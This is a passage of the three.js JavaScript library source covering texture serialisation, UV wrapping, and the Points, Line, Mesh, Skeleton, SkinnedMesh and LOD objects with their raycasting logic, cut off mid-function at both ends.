		this.premultiplyAlpha = source.premultiplyAlpha;
		this.flipY = source.flipY;
		this.unpackAlignment = source.unpackAlignment;
		this.encoding = source.encoding;

		return this;

	},

	toJSON: function ( meta ) {

		if ( meta.textures[ this.uuid ] !== undefined ) {

			return meta.textures[ this.uuid ];

		}

		function getDataURL( image ) {

			var canvas;

			if ( image.toDataURL !== undefined ) {

				canvas = image;

			} else {

				canvas = document.createElement( 'canvas' );
				canvas.width = image.width;
				canvas.height = image.height;

				canvas.getContext( '2d' ).drawImage( image, 0, 0, image.width, image.height );

			}

			if ( canvas.width > 2048 || canvas.height > 2048 ) {

				return canvas.toDataURL( 'image/jpeg', 0.6 );

			} else {

				return canvas.toDataURL( 'image/png' );

			}

		}

		var output = {
			metadata: {
				version: 4.4,
				type: 'Texture',
				generator: 'Texture.toJSON'
			},

			uuid: this.uuid,
			name: this.name,

			mapping: this.mapping,

			repeat: [ this.repeat.x, this.repeat.y ],
			offset: [ this.offset.x, this.offset.y ],
			wrap: [ this.wrapS, this.wrapT ],

			minFilter: this.minFilter,
			magFilter: this.magFilter,
			anisotropy: this.anisotropy
		};

		if ( this.image !== undefined ) {

			// TODO: Move to THREE.Image

			var image = this.image;

			if ( image.uuid === undefined ) {

				image.uuid = THREE.Math.generateUUID(); // UGH

			}

			if ( meta.images[ image.uuid ] === undefined ) {

				meta.images[ image.uuid ] = {
					uuid: image.uuid,
					url: getDataURL( image )
				};

			}

			output.image = image.uuid;

		}

		meta.textures[ this.uuid ] = output;

		return output;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	},

	transformUv: function ( uv ) {

		if ( this.mapping !== THREE.UVMapping )  return;

		uv.multiply( this.repeat );
		uv.add( this.offset );

		if ( uv.x < 0 || uv.x > 1 ) {

			switch ( this.wrapS ) {

				case THREE.RepeatWrapping:

					uv.x = uv.x - Math.floor( uv.x );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.x = uv.x < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.x ) % 2 ) === 1 ) {

						uv.x = Math.ceil( uv.x ) - uv.x;

					} else {

						uv.x = uv.x - Math.floor( uv.x );

					}
					break;

			}

		}

		if ( uv.y < 0 || uv.y > 1 ) {

			switch ( this.wrapT ) {

				case THREE.RepeatWrapping:

					uv.y = uv.y - Math.floor( uv.y );
					break;

				case THREE.ClampToEdgeWrapping:

					uv.y = uv.y < 0 ? 0 : 1;
					break;

				case THREE.MirroredRepeatWrapping:

					if ( Math.abs( Math.floor( uv.y ) % 2 ) === 1 ) {

						uv.y = Math.ceil( uv.y ) - uv.y;

					} else {

						uv.y = uv.y - Math.floor( uv.y );

					}
					break;

			}

		}

		if ( this.flipY ) {

			uv.y = 1 - uv.y;

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Texture.prototype );

THREE.TextureIdCount = 0;

// File:src/textures/CanvasTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CanvasTexture = function ( canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, canvas, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.needsUpdate = true;

};

THREE.CanvasTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CanvasTexture.prototype.constructor = THREE.CanvasTexture;

// File:src/textures/CubeTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTexture = function ( images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	images = images !== undefined ? images : [];
	mapping = mapping !== undefined ? mapping : THREE.CubeReflectionMapping;

	THREE.Texture.call( this, images, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.flipY = false;

};

THREE.CubeTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CubeTexture.prototype.constructor = THREE.CubeTexture;

Object.defineProperty( THREE.CubeTexture.prototype, 'images', {

	get: function () {

		return this.image;

	},

	set: function ( value ) {

		this.image = value;

	}

} );

// File:src/textures/CompressedTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CompressedTexture = function ( mipmaps, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { width: width, height: height };
	this.mipmaps = mipmaps;

	// no flipping for cube textures
	// (also flipping doesn't work for compressed textures )

	this.flipY = false;

	// can't generate mipmaps for compressed textures
	// mips must be embedded in DDS files

	this.generateMipmaps = false;

};

THREE.CompressedTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.CompressedTexture.prototype.constructor = THREE.CompressedTexture;

// File:src/textures/DataTexture.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DataTexture = function ( data, width, height, format, type, mapping, wrapS, wrapT, magFilter, minFilter, anisotropy ) {

	THREE.Texture.call( this, null, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.image = { data: data, width: width, height: height };

	this.magFilter = magFilter !== undefined ? magFilter : THREE.NearestFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.NearestFilter;

	this.flipY = false;
	this.generateMipmaps  = false;

};

THREE.DataTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.DataTexture.prototype.constructor = THREE.DataTexture;

// File:src/textures/VideoTexture.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.VideoTexture = function ( video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	THREE.Texture.call( this, video, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy );

	this.generateMipmaps = false;

	var scope = this;

	function update() {

		requestAnimationFrame( update );

		if ( video.readyState === video.HAVE_ENOUGH_DATA ) {

			scope.needsUpdate = true;

		}

	}

	update();

};

THREE.VideoTexture.prototype = Object.create( THREE.Texture.prototype );
THREE.VideoTexture.prototype.constructor = THREE.VideoTexture;

// File:src/objects/Group.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Group = function () {

	THREE.Object3D.call( this );

	this.type = 'Group';

};

THREE.Group.prototype = Object.create( THREE.Object3D.prototype );
THREE.Group.prototype.constructor = THREE.Group;

// File:src/objects/Points.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Points = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Points';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.PointsMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Points.prototype = Object.create( THREE.Object3D.prototype );
THREE.Points.prototype.constructor = THREE.Points;

THREE.Points.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var object = this;
		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;
		var threshold = raycaster.params.Points.threshold;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var localThreshold = threshold / ( ( this.scale.x + this.scale.y + this.scale.z ) / 3 );
		var localThresholdSq = localThreshold * localThreshold;
		var position = new THREE.Vector3();

		function testPoint( point, index ) {

			var rayPointDistanceSq = ray.distanceSqToPoint( point );

			if ( rayPointDistanceSq < localThresholdSq ) {

				var intersectPoint = ray.closestPointToPoint( point );
				intersectPoint.applyMatrix4( matrixWorld );

				var distance = raycaster.ray.origin.distanceTo( intersectPoint );

				if ( distance < raycaster.near || distance > raycaster.far ) return;

				intersects.push( {

					distance: distance,
					distanceToRay: Math.sqrt( rayPointDistanceSq ),
					point: intersectPoint.clone(),
					index: index,
					face: null,
					object: object

				} );

			}

		}

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, il = indices.length; i < il; i ++ ) {

					var a = indices[ i ];

					position.fromArray( positions, a * 3 );

					testPoint( position, a );

				}

			} else {

				for ( var i = 0, l = positions.length / 3; i < l; i ++ ) {

					position.fromArray( positions, i * 3 );

					testPoint( position, i );

				}

			}

		} else {

			var vertices = geometry.vertices;

			for ( var i = 0, l = vertices.length; i < l; i ++ ) {

				testPoint( vertices[ i ], i );

			}

		}

	};

}() );

THREE.Points.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Line.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Line = function ( geometry, material, mode ) {

	if ( mode === 1 ) {

		console.warn( 'THREE.Line: parameter THREE.LinePieces no longer supported. Created THREE.LineSegments instead.' );
		return new THREE.LineSegments( geometry, material );

	}

	THREE.Object3D.call( this );

	this.type = 'Line';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.LineBasicMaterial( { color: Math.random() * 0xffffff } );

};

THREE.Line.prototype = Object.create( THREE.Object3D.prototype );
THREE.Line.prototype.constructor = THREE.Line;

THREE.Line.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	return function raycast( raycaster, intersects ) {

		var precision = raycaster.linePrecision;
		var precisionSq = precision * precision;

		var geometry = this.geometry;
		var matrixWorld = this.matrixWorld;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var vStart = new THREE.Vector3();
		var vEnd = new THREE.Vector3();
		var interSegment = new THREE.Vector3();
		var interRay = new THREE.Vector3();
		var step = this instanceof THREE.LineSegments ? 2 : 1;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length - 1; i < l; i += step ) {

					var a = indices[ i ];
					var b = indices[ i + 1 ];

					vStart.fromArray( positions, a * 3 );
					vEnd.fromArray( positions, b * 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			} else {

				for ( var i = 0, l = positions.length / 3 - 1; i < l; i += step ) {

					vStart.fromArray( positions, 3 * i );
					vEnd.fromArray( positions, 3 * i + 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var vertices = geometry.vertices;
			var nbVertices = vertices.length;

			for ( var i = 0; i < nbVertices - 1; i += step ) {

				var distSq = ray.distanceSqToSegment( vertices[ i ], vertices[ i + 1 ], interRay, interSegment );

				if ( distSq > precisionSq ) continue;

				interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

				var distance = raycaster.ray.origin.distanceTo( interRay );

				if ( distance < raycaster.near || distance > raycaster.far ) continue;

				intersects.push( {

					distance: distance,
					// What do we want? intersection point on the ray or on the segment??
					// point: raycaster.ray.at( distance ),
					point: interSegment.clone().applyMatrix4( this.matrixWorld ),
					index: i,
					face: null,
					faceIndex: null,
					object: this

				} );

			}

		}

	};

}() );

THREE.Line.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// DEPRECATED

THREE.LineStrip = 0;
THREE.LinePieces = 1;

// File:src/objects/LineSegments.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LineSegments = function ( geometry, material ) {

	THREE.Line.call( this, geometry, material );

	this.type = 'LineSegments';

};

THREE.LineSegments.prototype = Object.create( THREE.Line.prototype );
THREE.LineSegments.prototype.constructor = THREE.LineSegments;

// File:src/objects/Mesh.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author jonobr1 / http://jonobr1.com/
 */

THREE.Mesh = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Mesh';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.MeshBasicMaterial( { color: Math.random() * 0xffffff } );

	this.drawMode = THREE.TrianglesDrawMode;

	this.updateMorphTargets();

};

THREE.Mesh.prototype = Object.create( THREE.Object3D.prototype );
THREE.Mesh.prototype.constructor = THREE.Mesh;

THREE.Mesh.prototype.setDrawMode = function ( value ) {

	this.drawMode = value;

};

THREE.Mesh.prototype.updateMorphTargets = function () {

	if ( this.geometry.morphTargets !== undefined && this.geometry.morphTargets.length > 0 ) {

		this.morphTargetBase = - 1;
		this.morphTargetInfluences = [];
		this.morphTargetDictionary = {};

		for ( var m = 0, ml = this.geometry.morphTargets.length; m < ml; m ++ ) {

			this.morphTargetInfluences.push( 0 );
			this.morphTargetDictionary[ this.geometry.morphTargets[ m ].name ] = m;

		}

	}

};

THREE.Mesh.prototype.getMorphTargetIndexByName = function ( name ) {

	if ( this.morphTargetDictionary[ name ] !== undefined ) {

		return this.morphTargetDictionary[ name ];

	}

	console.warn( 'THREE.Mesh.getMorphTargetIndexByName: morph target ' + name + ' does not exist. Returning 0.' );

	return 0;

};


THREE.Mesh.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	var vA = new THREE.Vector3();
	var vB = new THREE.Vector3();
	var vC = new THREE.Vector3();

	var tempA = new THREE.Vector3();
	var tempB = new THREE.Vector3();
	var tempC = new THREE.Vector3();

	var uvA = new THREE.Vector2();
	var uvB = new THREE.Vector2();
	var uvC = new THREE.Vector2();

	var barycoord = new THREE.Vector3();

	var intersectionPoint = new THREE.Vector3();
	var intersectionPointWorld = new THREE.Vector3();

	function uvIntersection( point, p1, p2, p3, uv1, uv2, uv3 ) {

		THREE.Triangle.barycoordFromPoint( point, p1, p2, p3, barycoord );

		uv1.multiplyScalar( barycoord.x );
		uv2.multiplyScalar( barycoord.y );
		uv3.multiplyScalar( barycoord.z );

		uv1.add( uv2 ).add( uv3 );

		return uv1.clone();

	}

	function checkIntersection( object, raycaster, ray, pA, pB, pC, point ) {

		var intersect;
		var material = object.material;

		if ( material.side === THREE.BackSide ) {

			intersect = ray.intersectTriangle( pC, pB, pA, true, point );

		} else {

			intersect = ray.intersectTriangle( pA, pB, pC, material.side !== THREE.DoubleSide, point );

		}

		if ( intersect === null ) return null;

		intersectionPointWorld.copy( point );
		intersectionPointWorld.applyMatrix4( object.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( intersectionPointWorld );

		if ( distance < raycaster.near || distance > raycaster.far ) return null;

		return {
			distance: distance,
			point: intersectionPointWorld.clone(),
			object: object
		};

	}

	function checkBufferGeometryIntersection( object, raycaster, ray, positions, uvs, a, b, c ) {

		vA.fromArray( positions, a * 3 );
		vB.fromArray( positions, b * 3 );
		vC.fromArray( positions, c * 3 );

		var intersection = checkIntersection( object, raycaster, ray, vA, vB, vC, intersectionPoint );

		if ( intersection ) {

			if ( uvs ) {

				uvA.fromArray( uvs, a * 2 );
				uvB.fromArray( uvs, b * 2 );
				uvC.fromArray( uvs, c * 2 );

				intersection.uv = uvIntersection( intersectionPoint,  vA, vB, vC,  uvA, uvB, uvC );

			}

			intersection.face = new THREE.Face3( a, b, c, THREE.Triangle.normal( vA, vB, vC ) );
			intersection.faceIndex = a;

		}

		return intersection;

	}

	return function raycast( raycaster, intersects ) {

		var geometry = this.geometry;
		var material = this.material;
		var matrixWorld = this.matrixWorld;

		if ( material === undefined ) return;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		// Check boundingBox before continuing

		if ( geometry.boundingBox !== null ) {

			if ( ray.intersectsBox( geometry.boundingBox ) === false ) return;

		}

		var uvs, intersection;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var a, b, c;
			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( attributes.uv !== undefined ) {

				uvs = attributes.uv.array;

			}

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length; i < l; i += 3 ) {

					a = indices[ i ];
					b = indices[ i + 1 ];
					c = indices[ i + 2 ];

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.faceIndex = Math.floor( i / 3 ); // triangle number in indices buffer semantics
						intersects.push( intersection );

					}

				}

			} else {


				for ( var i = 0, l = positions.length; i < l; i += 9 ) {

					a = i / 3;
					b = a + 1;
					c = a + 2;

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.index = a; // triangle number in positions buffer semantics
						intersects.push( intersection );

					}

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var fvA, fvB, fvC;
			var isFaceMaterial = material instanceof THREE.MultiMaterial;
			var materials = isFaceMaterial === true ? material.materials : null;

			var vertices = geometry.vertices;
			var faces = geometry.faces;
			var faceVertexUvs = geometry.faceVertexUvs[ 0 ];
			if ( faceVertexUvs.length > 0 ) uvs = faceVertexUvs;

			for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

				var face = faces[ f ];
				var faceMaterial = isFaceMaterial === true ? materials[ face.materialIndex ] : material;

				if ( faceMaterial === undefined ) continue;

				fvA = vertices[ face.a ];
				fvB = vertices[ face.b ];
				fvC = vertices[ face.c ];

				if ( faceMaterial.morphTargets === true ) {

					var morphTargets = geometry.morphTargets;
					var morphInfluences = this.morphTargetInfluences;

					vA.set( 0, 0, 0 );
					vB.set( 0, 0, 0 );
					vC.set( 0, 0, 0 );

					for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

						var influence = morphInfluences[ t ];

						if ( influence === 0 ) continue;

						var targets = morphTargets[ t ].vertices;

						vA.addScaledVector( tempA.subVectors( targets[ face.a ], fvA ), influence );
						vB.addScaledVector( tempB.subVectors( targets[ face.b ], fvB ), influence );
						vC.addScaledVector( tempC.subVectors( targets[ face.c ], fvC ), influence );

					}

					vA.add( fvA );
					vB.add( fvB );
					vC.add( fvC );

					fvA = vA;
					fvB = vB;
					fvC = vC;

				}

				intersection = checkIntersection( this, raycaster, ray, fvA, fvB, fvC, intersectionPoint );

				if ( intersection ) {

					if ( uvs ) {

						var uvs_f = uvs[ f ];
						uvA.copy( uvs_f[ 0 ] );
						uvB.copy( uvs_f[ 1 ] );
						uvC.copy( uvs_f[ 2 ] );

						intersection.uv = uvIntersection( intersectionPoint, fvA, fvB, fvC, uvA, uvB, uvC );

					}

					intersection.face = face;
					intersection.faceIndex = f;
					intersects.push( intersection );

				}

			}

		}

	};

}() );

THREE.Mesh.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Bone.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.Bone = function ( skin ) {

	THREE.Object3D.call( this );

	this.type = 'Bone';

	this.skin = skin;

};

THREE.Bone.prototype = Object.create( THREE.Object3D.prototype );
THREE.Bone.prototype.constructor = THREE.Bone;

THREE.Bone.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.skin = source.skin;

	return this;

};

// File:src/objects/Skeleton.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author michael guerrero / http://realitymeltdown.com
 * @author ikerr / http://verold.com
 */

THREE.Skeleton = function ( bones, boneInverses, useVertexTexture ) {

	this.useVertexTexture = useVertexTexture !== undefined ? useVertexTexture : true;

	this.identityMatrix = new THREE.Matrix4();

	// copy the bone array

	bones = bones || [];

	this.bones = bones.slice( 0 );

	// create a bone texture or an array of floats

	if ( this.useVertexTexture ) {

		// layout (1 matrix = 4 pixels)
		//      RGBA RGBA RGBA RGBA (=> column1, column2, column3, column4)
		//  with  8x8  pixel texture max   16 bones * 4 pixels =  (8 * 8)
		//       16x16 pixel texture max   64 bones * 4 pixels = (16 * 16)
		//       32x32 pixel texture max  256 bones * 4 pixels = (32 * 32)
		//       64x64 pixel texture max 1024 bones * 4 pixels = (64 * 64)

		
		var size = Math.sqrt( this.bones.length * 4 ); // 4 pixels needed for 1 matrix
		size = THREE.Math.nextPowerOfTwo( Math.ceil( size ) );
		size = Math.max( size, 4 );

		this.boneTextureWidth = size;
		this.boneTextureHeight = size;

		this.boneMatrices = new Float32Array( this.boneTextureWidth * this.boneTextureHeight * 4 ); // 4 floats per RGBA pixel
		this.boneTexture = new THREE.DataTexture( this.boneMatrices, this.boneTextureWidth, this.boneTextureHeight, THREE.RGBAFormat, THREE.FloatType );

	} else {

		this.boneMatrices = new Float32Array( 16 * this.bones.length );

	}

	// use the supplied bone inverses or calculate the inverses

	if ( boneInverses === undefined ) {

		this.calculateInverses();

	} else {

		if ( this.bones.length === boneInverses.length ) {

			this.boneInverses = boneInverses.slice( 0 );

		} else {

			console.warn( 'THREE.Skeleton bonInverses is the wrong length.' );

			this.boneInverses = [];

			for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

				this.boneInverses.push( new THREE.Matrix4() );

			}

		}

	}

};

THREE.Skeleton.prototype.calculateInverses = function () {

	this.boneInverses = [];

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		var inverse = new THREE.Matrix4();

		if ( this.bones[ b ] ) {

			inverse.getInverse( this.bones[ b ].matrixWorld );

		}

		this.boneInverses.push( inverse );

	}

};

THREE.Skeleton.prototype.pose = function () {

	var bone;

	// recover the bind-time world matrices

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			bone.matrixWorld.getInverse( this.boneInverses[ b ] );

		}

	}

	// compute the local matrices, positions, rotations and scales

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			if ( bone.parent ) {

				bone.matrix.getInverse( bone.parent.matrixWorld );
				bone.matrix.multiply( bone.matrixWorld );

			} else {

				bone.matrix.copy( bone.matrixWorld );

			}

			bone.matrix.decompose( bone.position, bone.quaternion, bone.scale );

		}

	}

};

THREE.Skeleton.prototype.update = ( function () {

	var offsetMatrix = new THREE.Matrix4();

	return function update() {

		// flatten bone matrices to array

		for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

			// compute the offset between the current and the original transform

			var matrix = this.bones[ b ] ? this.bones[ b ].matrixWorld : this.identityMatrix;

			offsetMatrix.multiplyMatrices( matrix, this.boneInverses[ b ] );
			offsetMatrix.flattenToArrayOffset( this.boneMatrices, b * 16 );

		}

		if ( this.useVertexTexture ) {

			this.boneTexture.needsUpdate = true;

		}

	};

} )();

THREE.Skeleton.prototype.clone = function () {

	return new THREE.Skeleton( this.bones, this.boneInverses, this.useVertexTexture );

};

// File:src/objects/SkinnedMesh.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.SkinnedMesh = function ( geometry, material, useVertexTexture ) {

	THREE.Mesh.call( this, geometry, material );

	this.type = 'SkinnedMesh';

	this.bindMode = "attached";
	this.bindMatrix = new THREE.Matrix4();
	this.bindMatrixInverse = new THREE.Matrix4();

	// init bones

	// TODO: remove bone creation as there is no reason (other than
	// convenience) for THREE.SkinnedMesh to do this.

	var bones = [];

	if ( this.geometry && this.geometry.bones !== undefined ) {

		var bone, gbone;

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			bone = new THREE.Bone( this );
			bones.push( bone );

			bone.name = gbone.name;
			bone.position.fromArray( gbone.pos );
			bone.quaternion.fromArray( gbone.rotq );
			if ( gbone.scl !== undefined ) bone.scale.fromArray( gbone.scl );

		}

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			if ( gbone.parent !== - 1 && gbone.parent !== null ) {

				bones[ gbone.parent ].add( bones[ b ] );

			} else {

				this.add( bones[ b ] );

			}

		}

	}

	this.normalizeSkinWeights();

	this.updateMatrixWorld( true );
	this.bind( new THREE.Skeleton( bones, undefined, useVertexTexture ), this.matrixWorld );

};


THREE.SkinnedMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.SkinnedMesh.prototype.constructor = THREE.SkinnedMesh;

THREE.SkinnedMesh.prototype.bind = function( skeleton, bindMatrix ) {

	this.skeleton = skeleton;

	if ( bindMatrix === undefined ) {

		this.updateMatrixWorld( true );

		this.skeleton.calculateInverses();

		bindMatrix = this.matrixWorld;

	}

	this.bindMatrix.copy( bindMatrix );
	this.bindMatrixInverse.getInverse( bindMatrix );

};

THREE.SkinnedMesh.prototype.pose = function () {

	this.skeleton.pose();

};

THREE.SkinnedMesh.prototype.normalizeSkinWeights = function () {

	if ( this.geometry instanceof THREE.Geometry ) {

		for ( var i = 0; i < this.geometry.skinWeights.length; i ++ ) {

			var sw = this.geometry.skinWeights[ i ];

			var scale = 1.0 / sw.lengthManhattan();

			if ( scale !== Infinity ) {

				sw.multiplyScalar( scale );

			} else {

				sw.set( 1, 0, 0, 0 ); // do something reasonable

			}

		}

	} else if ( this.geometry instanceof THREE.BufferGeometry ) {

		var vec = new THREE.Vector4();

		var skinWeight = this.geometry.attributes.skinWeight;

		for ( var i = 0; i < skinWeight.count; i ++ ) {

			vec.x = skinWeight.getX( i );
			vec.y = skinWeight.getY( i );
			vec.z = skinWeight.getZ( i );
			vec.w = skinWeight.getW( i );

			var scale = 1.0 / vec.lengthManhattan();

			if ( scale !== Infinity ) {

				vec.multiplyScalar( scale );

			} else {

				vec.set( 1, 0, 0, 0 ); // do something reasonable

			}

			skinWeight.setXYZW( i, vec.x, vec.y, vec.z, vec.w );

		}

	}

};

THREE.SkinnedMesh.prototype.updateMatrixWorld = function( force ) {

	THREE.Mesh.prototype.updateMatrixWorld.call( this, true );

	if ( this.bindMode === "attached" ) {

		this.bindMatrixInverse.getInverse( this.matrixWorld );

	} else if ( this.bindMode === "detached" ) {

		this.bindMatrixInverse.getInverse( this.bindMatrix );

	} else {

		console.warn( 'THREE.SkinnedMesh unrecognized bindMode: ' + this.bindMode );

	}

};

THREE.SkinnedMesh.prototype.clone = function() {

	return new this.constructor( this.geometry, this.material, this.useVertexTexture ).copy( this );

};

// File:src/objects/LOD.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LOD = function () {

	THREE.Object3D.call( this );

	this.type = 'LOD';

	Object.defineProperties( this, {
		levels: {
			enumerable: true,
			value: []
		},
		objects: {
			get: function () {

				console.warn( 'THREE.LOD: .objects has been renamed to .levels.' );
				return this.levels;

			}
		}
	} );

};


THREE.LOD.prototype = Object.create( THREE.Object3D.prototype );
THREE.LOD.prototype.constructor = THREE.LOD;

THREE.LOD.prototype.addLevel = function ( object, distance ) {

	if ( distance === undefined ) distance = 0;

	distance = Math.abs( distance );

	var levels = this.levels;

	for ( var l = 0; l < levels.length; l ++ ) {

		if ( distance < levels[ l ].distance ) {

			break;

		}

	}

	levels.splice( l, 0, { distance: distance, object: object } );

	this.add( object );

};

THREE.LOD.prototype.getObjectForDistance = function ( distance ) {

	var levels = this.levels;

	for ( var i = 1, l = levels.length; i < l; i ++ ) {

		if ( distance < levels[ i ].distance ) {

			break;

		}

	}

	return levels[ i - 1 ].object;

};

THREE.LOD.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( matrixPosition );

		this.getObjectForDistance( distance ).raycast( raycaster, intersects );

	};

}() );

THREE.LOD.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function update( camera ) {

		var levels = this.levels;

		if ( levels.length > 1 ) {

			v1.setFromMatrixPosition( camera.matrixWorld );
			v2.setFromMatrixPosition( this.matrixWorld );

			var distance = v1.distanceTo( v2 );

